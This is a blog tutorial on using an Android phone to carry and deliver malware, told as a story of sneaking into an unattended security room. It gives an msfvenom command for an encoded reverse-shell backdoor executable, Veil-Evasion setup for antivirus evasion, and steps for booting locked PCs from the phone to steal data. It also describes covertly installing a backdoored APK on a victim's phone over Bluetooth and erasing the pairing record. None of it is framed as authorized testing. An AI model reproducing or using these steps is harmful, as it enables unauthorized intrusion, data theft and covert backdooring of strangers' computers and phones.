Pentesting on the Fly : Android Phone - Part 1) My Phone Is an Infection Vector
Yohoho here's the first part !
We'll begin with simple tricks, before exploring the network.
--Keep in Mind that at each chapter you'll need to launch Linux Deploy, tap "Start", and then SSH android@localhost and type in changeme --
0) SCENARIO
I'm a Young and full of ardor , active worker. Today, I'm on a journey to visit New-York-City. Aah New York, New York...
I took the train two hours ago, and now I'm striding through the city's Streets until i'll reach my hotel
Whatever, i'll find a defenceless computer :D
I manage to find the control security room.
The first computer is leaved unlocked, but the second one is off and locked. The phone seems to be without any code.
I quickly GRAB MY PHONE AND....
1) That you can use your phone to carry an Armada of payloads ready to infect any near PC.
Here's the plan :
- At home : generate enough different payloads directly on your phone so they'll be available if there's an oppurtinity
- Move them from your linux deploy environment to your SDcard
- Tranfer them via :
b) Wifi
c) Bluetooth
2) You can also trick someone into executing a malicious APK file to backdoor an Android phone
Here's the plan :
- At home : generate enough different payloads
- Move them from your linux deploy environment to your SDcard
- Tranfer them via :
b) Bluetooth
2)Use it to carry Linux live images to be able to unlock any PC and steal data from it :
Here's the plan :
- Download a tiny linux usb image (around or less than 100mb)
- Find a pc, and use it to unlock it and steal data/ put a payload/rootkit generated at step 1)
- Follow my previous tutorial ;) -> here
- Metasploit framework
- Perhaps Veil-Evasion if you desire to hide your payload
- OR any trojan you already programmed on a Windows machine, and which is ready to be used (take a look at my poston creating a C backdoor :
Part 2
Part 3

III)INSTALL WHAT'S REQUIRED !

Metasploit Framework :
apt-get install metasploit
apt-get install metasploit-framework

Optional : Veil-Evasion (or any other obfuscation tool)
wget https://github.com/ChrisTruncer/Veil/archive/master.zip
unzip master.zip
cd Veil-master/setup
./setup.sh
Optional : Your own trojan
Just copy it from your PC to your internal storage.
Screenshot ?
a) Metasploit Method :
msfpayload path/to/payload OPTIONS(LHOST PORT...) X > backdoor.exe(or apk or ....)
msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 5 -b ‘\x00' LHOST=192.168.23.103 LPORT=443 -f exe > you backdoor.exe
b) Veil-Evasion
Well huh... I must confess my installation of Veil lagged so I did abort it. But that's the same way of work : take a look at theses sites, it's really simple :
http://www.behindthefirewalls.com/2013/09/how-to-bypass-antivirus-using-veil-on.html
http://x42.obscurechannel.com/2014/11/01/antivirus-evading-executable-and-post-exploitation-with-the-veil-evasion-framework-and-metasploit/
http://pen-testing.sans.org/blog/2013/07/12/anti-virus-evasion-a-peek-under-the-veil
c) Shake your *ss and code it yourself ;)
V) SEND IT
There's multiple ways to send it as I stated before :
- USb wire
- Bluetooth
- Wifi


VI) EXPLOITATION
Here's an example of a shell gained on a linux machine. You can also use meterpreter to have a persistent access.
Or use your own trojan :)
The backdor was sent with netcat from within my Kali environment
This was made using netcat, but it's easier for example to use Bluetooth or an USB wire :
If you generated your payload in your current directory , copy it to your sdcard :
cp payload.exe /mnt/0/
(/mnt/0 is the path to my sdcard from within the image)
FIRST PC [UNLOCKED] BACKDOORED. AOUH
VII) PART TWO : UNLOCK ANY PC AND STEAL DATA + PUT A BACKDOOR ON IT
There's still the second one. He's locked and I bet I might retrieve some cool infos....


DriveDroid application allows you to use your smartphone as a bootable USB :) as seen above :)
How it works:
•Connect your phone to your PC using an USB cable.
•Download an image file (.iso or .img) or create one. You can choose from the popular distros like Arch Linux, Gentoo, Crunchbang, FreeBSD, and more.
•Select the image file in DriveDroid to let your phone ‘host' the file over USB.
•(Re)start your PC and make sure the correct boot priority is set in the Bios.
•The image should now be booted on your PC.
(this part was copied from this website : http://thetechhacker.com/2013/04/06/boot-linux-from-your-android-phone-using-drivedroid/)
Here are some useful screenshots :)
You now have full access to the target computed, to install... Your backdoors, that you created in part1 :D
VIII) BACKDOOR ANDROID PHONE
HoHoHo, I've now a hand on their system. If I can infect this phone, i'll have an excellent mobile pivot to anything in the phone's vincinity
As I stated before, you can also create backdoored apks with msfvenom/msfpayload.
I won't re-write a how-to as F.E.A.R already posted two excellent how to about it :
http://null-byte.wonderhowto.com/how-to/create-persistent-back-door-android-using-kali-linux-0161280/
http://null-byte.wonderhowto.com/how-to/hack-android-using-kali-remotely-0160161/
Here the idea is to have the backdoored apk onto the target's phone
The easiest way is to send it via Bluetooth :
This takes less thant 1 minute :
- Active Bluetooth on both devices
- (put your backdoored apk in your sdcard)
- Connect both devices
- Send your files
- Remove your device from the target's history
- Install the APK
Just wait for the target to leave its phone or go to WC ;)
IX) ENJOY ! + POST EXPLOITATION
Nothing more to say :) just keep your ass safe !
X) Conclusion
So in this first part, we focused on "hardware" and local (no network) hacks/backdooring.
Next part will be focused on recon and network attacks !
If you have any suggestions/issues, feel free to contact me and post it in the comments :)
Tell me what you'd like to see and if you liked it :)








Thanks for the tutorial here is some more
RépondreSupprimerExploit Android Using Kali Linux
Hackode Android penetration tester
Install Kali Linux on Android Phone
aNmap Android Network Scanner